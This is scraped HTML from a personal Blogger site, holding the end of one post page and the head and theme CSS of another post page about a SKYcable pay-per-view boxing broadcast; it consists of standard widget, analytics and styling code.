<script src='//gamma.cachefly.net/js/ad-exchange.js' type='text/javascript'></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/719476776-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4733xBsmjDt7cK-Ho8bQz0U7Gw3Q:1769152263292';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d901234394897226232','//www.recyclebinofamiddlechild.com/2013/04/killing-lincoln-on-national-geographic.html','901234394897226232');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '901234394897226232', 'title': 'Recycle Bin of a Middle Child', 'url': 'https://www.recyclebinofamiddlechild.com/2013/04/killing-lincoln-on-national-geographic.html', 'canonicalUrl': 'https://www.recyclebinofamiddlechild.com/2013/04/killing-lincoln-on-national-geographic.html', 'homepageUrl': 'https://www.recyclebinofamiddlechild.com/', 'searchUrl': 'https://www.recyclebinofamiddlechild.com/search', 'canonicalHomepageUrl': 'https://www.recyclebinofamiddlechild.com/', 'blogspotFaviconUrl': 'https://www.recyclebinofamiddlechild.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Recycle Bin of a Middle Child - Atom\x22 href\x3d\x22https://www.recyclebinofamiddlechild.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Recycle Bin of a Middle Child - RSS\x22 href\x3d\x22https://www.recyclebinofamiddlechild.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Recycle Bin of a Middle Child - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/901234394897226232/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Recycle Bin of a Middle Child - Atom\x22 href\x3d\x22https://www.recyclebinofamiddlechild.com/feeds/4274326983762774853/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9249180954676135', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/00d9e3c56f0dbcee', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '....continue reading here.', 'pageType': 'item', 'postId': '4274326983762774853', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaM35_lBNGopNAeZdIdXepmvLqj9ml0MDaKY_j0I37dFKCwPuCD-Z6ik0GmIAKyJdBLm-sTezIt3EajKjyUl7sl15KgXrzlGxZwSpJmfI7JTLRIRSwbxssMYYuyL5o_cZ-B9SMkxyMqZA/s72-c/Billy+Campbell+as+Abraham+Lincoln.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaM35_lBNGopNAeZdIdXepmvLqj9ml0MDaKY_j0I37dFKCwPuCD-Z6ik0GmIAKyJdBLm-sTezIt3EajKjyUl7sl15KgXrzlGxZwSpJmfI7JTLRIRSwbxssMYYuyL5o_cZ-B9SMkxyMqZA/s400/Billy+Campbell+as+Abraham+Lincoln.jpg', 'pageName': 'Killing Lincoln on National Geographic Channel', 'pageTitle': 'Recycle Bin of a Middle Child: Killing Lincoln on National Geographic Channel', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Killing Lincoln on National Geographic Channel', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaM35_lBNGopNAeZdIdXepmvLqj9ml0MDaKY_j0I37dFKCwPuCD-Z6ik0GmIAKyJdBLm-sTezIt3EajKjyUl7sl15KgXrzlGxZwSpJmfI7JTLRIRSwbxssMYYuyL5o_cZ-B9SMkxyMqZA/s400/Billy+Campbell+as+Abraham+Lincoln.jpg', 'url': 'https://www.recyclebinofamiddlechild.com/2013/04/killing-lincoln-on-national-geographic.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4274326983762774853}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'ads-content', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'box-sec', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'box-sec', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML990', 'main', document.getElementById('HTML990'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar2', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar2', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footer-sec1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec2', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.recyclebinofamiddlechild.com/2013/04/skycable-pay-per-view-brings-donaire.html
body_size: 53958
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-WEEQ10Q93N'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-WEEQ10Q93N');
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.recyclebinofamiddlechild.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.recyclebinofamiddlechild.com/2013/04/skycable-pay-per-view-brings-donaire.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Recycle Bin of a Middle Child - Atom" href="https://www.recyclebinofamiddlechild.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Recycle Bin of a Middle Child - RSS" href="https://www.recyclebinofamiddlechild.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Recycle Bin of a Middle Child - Atom" href="https://www.blogger.com/feeds/901234394897226232/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Recycle Bin of a Middle Child - Atom" href="https://www.recyclebinofamiddlechild.com/feeds/1386683047107109567/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbp3bd-zuwa8MfjXKIAEwxZWLA2jHdNC2Kf4Z_5Zjku7Z00clUo4kNnYoFeET0KBqQiok6vlf6ggCl8cczpL9ZKbY4DT4IkTDEglltRqEcZcK7tuWhnXw0N2a4zi10g7oLiC18hteBk1I/s400/donaire-landing-page-manila-700x800-mar-27-fa.jpg' rel='image_src'/>
<meta content='https://www.recyclebinofamiddlechild.com/2013/04/skycable-pay-per-view-brings-donaire.html' property='og:url'/>
<meta content='SKYcable Pay-Per-View brings Donaire and Rigondeaux' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbp3bd-zuwa8MfjXKIAEwxZWLA2jHdNC2Kf4Z_5Zjku7Z00clUo4kNnYoFeET0KBqQiok6vlf6ggCl8cczpL9ZKbY4DT4IkTDEglltRqEcZcK7tuWhnXw0N2a4zi10g7oLiC18hteBk1I/w1200-h630-p-k-no-nu/donaire-landing-page-manila-700x800-mar-27-fa.jpg' property='og:image'/>
<title>
SKYcable Pay-Per-View brings Donaire and Rigondeaux - Recycle Bin of a Middle Child
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='SKYcable Pay-Per-View brings Donaire and Rigondeaux' property='og:title'/>
<meta content='https://www.recyclebinofamiddlechild.com/2013/04/skycable-pay-per-view-brings-donaire.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbp3bd-zuwa8MfjXKIAEwxZWLA2jHdNC2Kf4Z_5Zjku7Z00clUo4kNnYoFeET0KBqQiok6vlf6ggCl8cczpL9ZKbY4DT4IkTDEglltRqEcZcK7tuWhnXw0N2a4zi10g7oLiC18hteBk1I/s400/donaire-landing-page-manila-700x800-mar-27-fa.jpg' property='og:image'/>
<meta content='Recycle Bin of a Middle Child' property='og:site_name'/>
<meta content='https://www.recyclebinofamiddlechild.com/' name='twitter:domain'/>
<meta content='SKYcable Pay-Per-View brings Donaire and Rigondeaux' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbp3bd-zuwa8MfjXKIAEwxZWLA2jHdNC2Kf4Z_5Zjku7Z00clUo4kNnYoFeET0KBqQiok6vlf6ggCl8cczpL9ZKbY4DT4IkTDEglltRqEcZcK7tuWhnXw0N2a4zi10g7oLiC18hteBk1I/s400/donaire-landing-page-manila-700x800-mar-27-fa.jpg' name='twitter:image'/>
<meta content='SKYcable Pay-Per-View brings Donaire and Rigondeaux' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Publico
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#00adef"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#00adef}
a:hover{color:#00adef}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
.Attribution, #navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;color:#051c5d;word-wrap:break-word;margin:0;padding:0;}
#outer-wrapper{max-width:1133px;margin:0px auto;background-color:#FFF;}
.row{width:1100px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:67%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#262626;margin:0;border-bottom:1px solid #f5f5f5;    height: 45px;}
.tm-head{margin:0 auto;line-height:45px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:45px;line-height:45px;margin-right:15px;padding:0}
#nav1 li a{color:#fff;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#00adef}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:45px;line-height:45px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px;text-align:cter;line-height:45px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#00adef}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:20px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{    float: left;
width: 265px;
max-height: 60px;
margin: 10px 0 0;}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#1c1c1c;position:relative;width:100%;max-width:1100px;height:50px;font-size:12px;margin:0 auto;    border-bottom: 3px solid #00adef!important;}
.header-menu{background-color:#1c1c1c;height:50px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:50px;box-sizing:border-box;padding:0;border-right:1px solid #272727;    background: #00adef;}
li.li-home a{float:left;color:#F2F2F2;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#00adef}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:50px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#00adef}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:11px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul, #main-nav ul li li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li li ul {left:180px;top:0;}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover, #main-nav ul li ul li ul li a:hover {background-color:#00adef;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;width:50px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-left:1px solid #272727}
#search-icon:hover{background-color:#00adef;color:#fff}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:100%;height:228px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:460px}
.featured .feat-column1 .item1 .rcp-thumb{height:460px}
.featured .feat-column2 .item2{height:460px}
.featured .feat-column2 .item2 .rcp-thumb{height:460px}
.featured .feat-column3 .item3{height:460px}
.featured .feat-column3 .item3 .rcp-thumb{height:460px}
.featured .feat-column4 {padding-right: 0;    width: 40%;}
.featured .feat-column4 .item5{margin-top:5px}
.feat-align.feat-column1 {
width: 60%;
}
div#ads-blog {
margin: 25px 0;
}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:227px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2Z2YiIPbcMrLMXP4p5pAdHDSLet_MoSAjHHK01NPTfproXX6xNpxUsm3xSVlDozUbith4e_kIVjWXrfgKkCiVFbLOwEg4XkGU0JUK8eCdEjHYyEa-bCiQ9bLFIAnjnd3FICk7HD7mCK4/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#00adef;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{    overflow: hidden;
position: relative;
padding: 25px 35px;
border: 1px solid #eee;
margin-top: 25px;}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{    position: relative;
clear: both;
z-index: 1;
margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.box-title h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.box-title h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.posts-title h2.title:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.posts-title h2.title:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.social-counts > li {
display: block;
margin-bottom: 10px;
padding:0;
}
.social-counts > li > a {
display: block;
font-size: 13px; font-weight: 700;
height: 40px; line-height: 40px;
padding: 0 10px;
}
.social-counts > li:last-child > a {
margin-bottom:0;
}
.social-counts > li > a:hover,.social-counts > li > a:focus,
.zozo_social_widget .social-widget > li > a:hover,.zozo_social_widget .social-widget > li > a:focus {
opacity:0.8; filter: alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.8;
color:#fff;
}
.social-counts > li > a > .fa {
background: rgba(0, 0, 0, 0.1);
display: inline-block;
height: 25px; width: 25px; line-height: 25px;
margin-right: 10px;
text-align: center;
vertical-align: middle;
}
.social-counts.modal-1 > li > a,.social-counts.modal-3 > li > a,
.social-counts.modal-1 > li > a > .fa,.social-counts.modal-3 > li > a > .fa {
color:#fff;
}
/* ----- MODEL 2 ----- */
.social-counts.modal-2 > li > a,.social-counts.modal-4 > li > a,.social-counts.modal-2 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {	background:transparent; }
.social-counts.modal-2 > li > a > .fa { font-size: 18px; }
/* ----- MODEL 3 ----- */
.social-counts.modal-3 > li,.social-counts.modal-4 > li {
display: inline-block;
padding: 0 10px 10px 0;
margin:0;
width: 33.3%;
vertical-align:top;
}
.social-counts.modal-3 > li > a,.social-counts.modal-4 > li > a {
display: inline-block;
height: auto; width: 100%;
line-height: 20px;
padding: 15px 10px;
text-align: center;
}
.social-counts.modal-3 > li > a > span,.social-counts.modal-4 > li > a > span  {
display:block;
}
.social-counts.modal-3 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {
font-size: 25px;
margin: 0 auto 5px;
height: 45px; width: 45px; line-height: 45px;
border-radius: 50%;
}
.social-counts.modal-3 .follow-redirect-text.pull-right,.social-counts.modal-4 .follow-redirect-text.pull-right {
float:none!important;
}
.social-facebook { background:#3C599F; }
.social-twitter { background:#32CCFE; }
.social-instagram { background:#A1755C; }
.social-pinterest {	background:#cb2027; }
.social-google-plus { background:#dd4b39; }
.social-bloglovin {	background:#36ADED; }
.social-rss { background:#f26522; }
.social-youtube { background:#bb0000;}
.social-tumblr { background:#314E6C; }
.social-dribbble { background:#F46899; }
.social-soundcloud { background:#FF5500;}
.social-vimeo {	background:#229ACC; }
.social-linkedin {	background:#0085AE; }
.social-whatsapp {	background:#128c7e; }
.social-transparent .social-facebook:hover,.social-transparent .social-facebook:focus,.social-counts .fa-facebook {	color:#3C599F; }
.social-transparent .social-twitter:hover,.social-transparent .social-twitter:focus,.social-counts .fa-twitter { color:#32CCFE; }
